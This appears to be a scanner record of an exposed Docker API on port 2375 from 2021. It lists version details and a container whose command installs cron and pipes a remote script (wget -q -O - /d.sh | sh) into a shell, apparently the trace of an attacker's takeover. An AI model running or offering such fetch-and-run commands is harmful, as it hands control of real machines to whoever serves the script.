 // 2375 / TCP
2021-06-12T07:44:48.819229
Docker 20.10.3
HTTP/1.1 404 Not Found
Content-Type: application/json
Date: Sat, 12 Jun 2021 07:44:48 GMT
Content-Length: 29
Docker:
Version: 20.10.3
Kernel Version: 4.15.0-118-generic
API Version: 1.41
Go Version: go1.13.15
OS: linux
Container #1:
Image: ubuntu
Command: /bin/bash -c 'apt-get update && apt-get install -y wget cron;service cron start; wget
-q -O - /d.sh | sh;tail -f /dev/null'
Names:
/zealous_curie